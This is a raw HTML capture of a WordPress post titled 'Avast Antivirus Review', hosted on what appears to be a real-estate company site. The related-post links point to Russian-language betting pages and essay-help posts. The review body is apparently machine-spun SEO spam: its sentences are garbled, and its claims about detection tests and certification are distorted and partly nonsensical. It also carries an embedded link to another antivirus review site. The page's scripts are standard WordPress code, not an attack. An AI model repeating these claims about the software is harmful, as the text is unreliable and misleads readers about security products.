

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nyrepartners.com/avast-antivirus-review
body_size: 12685
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://nyrepartners.com/xmlrpc.php">

	<title>Avast Antivirus Review &#8211; NYRE Partners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Feed" href="http://nyrepartners.com/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Comments Feed" href="http://nyrepartners.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Avast Antivirus Review Comments Feed" href="http://nyrepartners.com/avast-antivirus-review/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nyrepartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nyrepartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='http://nyrepartners.com/wp-content/themes/shapely/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.3.7' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nyrepartners.com/wp-json/" /><link rel="alternate" type="application/json" href="http://nyrepartners.com/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nyrepartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://nyrepartners.com/avast-antivirus-review" />
<link rel='shortlink' href='http://nyrepartners.com/?p=406' />
<link rel="alternate" type="application/json+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Favast-antivirus-review" />
<link rel="alternate" type="text/xml+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Favast-antivirus-review&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.1.5" /> -->
<style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			#site-navigation .search-widget-handle {
    display: none;
}

footer {
	visibility: hidden;
}

#main > div:not(:first-child) {
	padding-top: 20px;
}

body {
	border: none;
}

.contact-section h1 {
	font-size: 3em;
	margin-bottom: 10px;
}

label {
	height: 80%;
	width: 50%;
}		</style>
		</head>

<body class="post-template-default single single-post postid-406 single-format-standard wp-custom-logo group-blog has-sidebar-right">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="http://nyrepartners.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="160" height="84" src="http://nyrepartners.com/wp-content/uploads/2019/01/cropped-nyrpartnerslogo.gif" class="custom-logo logo" alt="NYRE Partners" decoding="async" itemprop="logo" /></a>						</div>
						<div class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</div>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a title="Organization" href="#shapely_home_parallax-14">Organization</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51 dropdown"><a title="Capabilities" href="#shapely_home_parallax-8">Capabilities </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a title="Project Development" href="#shapely_home_parallax-8">Project Development</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a title="Asset Management" href="#shapely_home_parallax-11">Asset Management</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a title="Project Management" href="#shapely_home_parallax-10">Project Management</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a title="The Alycia" href="http://www.thealycia.com/">The Alycia</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a title="132w123" href="http://132w123.com/">132w123</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a title="Contact" href="#shapely_home_contact-2">Contact</a></li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<div class="search">
									<i class="fa fa-search"></i>
									<span class="title">Site Search</span>
								</div>
								<div class="function">
									<form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
						<section class="page-title-section bg-secondary " >
			<div class="container">
				<div class="row">
																<div class="col-xs-12">
							<h3 class="page-title" >
								Avast Antivirus Review							</h3>
													</div>
										
				</div>
				<!--end of row-->
			</div>
			<!--end of container-->
		</section>
					</div>
		
		<section class="content-area ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			<article id="post-406" class="post-content post-grid-wide post-406 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header nolist">
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="http://nyrepartners.com/avast-antivirus-review">Avast Antivirus Review</a>
			</h2>
		
		<div class="entry-meta">
			
		<ul class="post-meta">
					<li><span class="posted-on"><time class="entry-date published" datetime="2022-08-22T00:00:00+00:00">August 22, 2022</time><time class="updated" datetime="2022-08-23T20:54:04+00:00">August 23, 2022</time></span></li>
							<li><span>by <a href="http://nyrepartners.com/author/richshiu" title="richshiu">richshiu</a></span></li>
				</ul>
					<!-- post-meta -->
		</div>

					<div class="shapely-content dropcaps-content">
				<p> In this Avast antivirus assessment, we&#8217;ll explore the features and options which is available from the software. An individual interface is virtually identical to Windows, stripping away top-level menus and replacing these a more minimalistic approach.  <a href="https://topantivirussoftware.org/kaspersky-antivirus-review/">www.topantivirussoftware.org/kaspersky-antivirus-review/</a>  The personal pc is dedicated to virus runs and features like Central Shields    and Trojan Chest. The solution is easy to setup and offers class-leading protection to get Mac computers. If you&#8217;re searching for a good malware for Mac, Avast is excellent. </p>
<p> One of the biggest advantages of Avast is its ability to detect malware ahead of it can assail your computer. The antivirus program can stop the majority of malicious websites from distributing malware. It will do this by interrupting the malware down load stage. Nevertheless , it has been recognized to miss a lot of files. On the other hand, the anti-virus    application will capture these destructive files because they attempt to implement. In addition ,    it doesn&#8217;t take long in scanning your PC. </p>
<p> AV-Comparatives&#8217; Real-World Coverage test offered Avast a 99. 3% detection amount, which place it    in 12th place. It did even better within a test relating to banking Trojan viruses from MRG-Effitas. Additionally , Avast    has received Level 2 certification pertaining to malware security. This means that by least a person virus surely could infect your personal computer and that the program removed this within twenty four hours. </p>
			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="http://nyrepartners.com/appreciation-mentor-elizabeth-sullivan-prepares-to-release-an-online-system-for-solitary-females-battling-to-attract-just-the-right-man" rel="prev">Appreciation Mentor Elizabeth Sullivan Prepares to release an Online system for solitary Females battling to Attract just the right Man</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="http://nyrepartners.com/electronic-data-computer-software" rel="next">Electronic Data Computer software</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		
		<div class="author-bio">
			<div class="row">
				<div class="col-sm-2">
					<div class="avatar">
						<img alt='' src="//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset="" data-srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><noscript><img alt='' src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>					</div>
				</div>
				<div class="col-sm-10">
					<span class="vcard author"><b class="fn">richshiu</b></span>
					<div>
											</div>
										<ul class="list-inline social-list author-social">
											</ul>
				</div>
			</div>
		</div>
		<!--end of author-bio-->
		
		<div class="shapely-related-posts"><div class="row"><div class="col-lg-11 col-sm-10 col-xs-12 shapely-related-posts-title"><h3><span>Related articles </span></h3></div></div><!--/.row--><div class="shapely-carousel-navigation hidden-xs"><ul class="shapely-carousel-arrows clearfix"><li><a href="#" class="shapely-owl-prev fa fa-angle-left"></a></li><li><a href="#" class="shapely-owl-next fa fa-angle-right"></a></li></ul></div><div class="owlCarousel owl-carousel owl-theme" data-slider-id="406" id="owlCarousel-406" 
			data-slider-items="3" 
			data-slider-speed="400" data-slider-auto-play="1" data-slider-navigation="false"><div class="item"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/advantages-of-a-plank-portal" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a 